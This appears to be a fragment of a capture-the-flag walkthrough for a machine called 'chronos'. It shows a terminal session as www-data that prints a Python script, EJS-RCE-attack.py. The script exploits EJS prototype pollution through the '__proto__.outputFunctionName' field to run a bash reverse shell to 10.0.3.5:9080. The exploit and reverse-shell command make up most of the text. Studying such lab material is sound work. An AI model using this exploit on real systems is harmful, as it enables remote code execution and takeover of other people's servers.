 cd /tmp
www-data@chronos:/tmp$ ls
ls
EJS-RCE-attack.py
f
systemd-private-cb6f323f60e74f309bcdb3274d98a0be-apache2.service-7pW12S
systemd-private-cb6f323f60e74f309bcdb3274d98a0be-systemd-resolved.service-z7hGS6
systemd-private-cb6f323f60e74f309bcdb3274d98a0be-systemd-timesyncd.service-aWdayy
www-data@chronos:/tmp$ cat EJS-RCE-attack.py
cat EJS-RCE-attack.py
##############################################################
# Run this .py to perform EJS-RCE attack
# referenced from
# https://blog.p6.is/Real-World-JS-1/
#
# Timothy, 10 November 2020
##############################################################

### imports
import requests

### commands to run on victim machine
cmd = 'bash -c "bash -i &> /dev/tcp/10.0.3.5/9080 0>&1"'

print("Starting Attack...")
### pollute
requests.post('http://127.0.0.1:8080', files = {'__proto__.outputFunctionName': (
    None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")})

### execute command
requests.get('http://127.0.0.1:8080')
print("Finished!")
www-data@chronos:/tmp$
highlights
Done